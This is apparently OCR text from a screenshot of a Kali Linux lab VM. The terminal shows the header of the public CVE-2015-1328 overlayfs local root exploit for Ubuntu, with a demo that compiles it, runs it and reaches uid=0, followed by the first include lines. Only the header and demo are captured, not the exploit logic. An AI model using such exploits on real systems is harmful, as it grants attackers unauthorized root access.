 Kali Linux [Running] - Oracle VM VirtualBox
Machine View Devices Help
Applications Places Sun Jul 12, 22:35:02 root
root@Kali: ~/exploit
File Edit View Search Terminal Help
/*
# Exploit Title: ofs.c - overlayfs local root in ubuntu
# Date: 2015-06-15
# Exploit Author: rebel
# Version: Ubuntu 12.04, 14.04, 14.10, 15.04 (Kernels before 2015-06-15)
# Tested on: Ubuntu 12.04, 14.04, 14.10, 15.04
# CVE : CVE-2015-1328     (http://people.canonical.com/~ubuntu-security/cve/2015/CVE-2015-1328.html)
*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*
CVE-2015-1328 / ofs.c
overlayfs incorrect permission handling + FS_USERNS_MOUNT
user@ubuntu-server-1504:~$ uname -a
Linux ubuntu-server-1504 3.19.0-18-generic #18-Ubuntu SMP Tue May 19 18:31:35 UTC 2015 x86_64 x86_64 x86
_64 GNU/Linux
user@ubuntu-server-1504:~$ gcc ofs.c -o ofs
user@ubuntu-server-1504:~$ id
uid=1000(user) gid=1000(user) groups=1000(user),24(cdrom),30(dip),46(plugdev)
user@ubuntu-server-1504:~$ ./ofs
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# id
uid=0(root) gid=0(root) groups=0(root),24(cdrom),30(dip),46(plugdev),1000(user)
greets to beist & kaliman
2015-05-24
%rebel%
*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*
*/
KALI LINUX™
“the quieter you become, the more you are able to hear”
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <sched.h>
#include <sys/stat.h>
#include <sys/types.h>
#include <sys/mount.h>
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
exploit.c
root@Kali: ~/exploit
Ubuntu Server [Running] - Oracle VM VirtualBox
Machine View Devices Help
ubuntu@ubuntuserver:~$ _